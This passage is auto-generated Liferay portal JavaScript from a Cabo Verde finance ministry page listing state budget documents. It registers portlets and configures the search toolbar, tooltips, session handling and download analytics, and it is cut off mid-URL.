Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"ibil","element":"#ibil","showFiltersDoneButton":false,"totalItems":710,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"273603","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"273603","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ibil",new Component.default(context,
"#ibil"),destroyConfig);else Liferay.component("ibil",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ibil",new Component.default(context,"#ibil"),destroyConfig);else Liferay.component("ibil",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.vkav__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["273603"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["downloads"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry":["28"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry":["20"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder":[""]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"28",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",pages:"36",randomNamespace:"vkav_",url:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d273603)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["484989","484977","484965","484953","484941","484929","484917","484905","484893","484881","484869","484857","484845","484833","484821","484809","484797","453648","453636","453628"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d2SRV3N81",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20",
folders:{defaultParentFolderId:"273603",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_